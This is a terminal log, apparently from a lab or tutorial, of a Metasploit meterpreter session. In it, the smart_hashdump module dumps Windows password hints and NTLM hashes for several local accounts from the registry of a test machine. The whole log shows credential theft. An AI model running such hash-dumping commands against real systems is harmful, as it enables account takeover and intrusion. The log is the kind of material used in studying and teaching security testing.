 meterpreter > run windows/gather/smart_hashdump
[*] Running module against DESKTOP-HHCN1JR
[*] Hashes will be saved to the database if one is connected.
[+] Hashes will be saved in loot in JtR password file format to:
[*] /root/.msf4/loot/20221227134155_default_192.168.219.136_windows.hashes_984045.txt
[*] Dumping password hashes...
[*] Running as SYSTEM extracting hashes from registry
[*]     Obtaining the boot key...
[*]     Calculating the hboot key using SYSKEY 9b4c7bab9023cd90d7f8fb9c1b6be2df...
[*]     Obtaining the user list and keys...
[*]     Decrypting user keys...
[*]     Dumping password hints...
[+]     win10:"Lzl"
[*]     Dumping password hashes...
[+]     Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[+]     DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0::
:
[+]     win10:1001:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
meterpreter >